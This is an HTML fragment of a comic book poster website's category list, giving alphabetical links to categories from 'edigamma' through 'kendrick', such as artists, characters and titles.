	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://comicbookposter.info/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
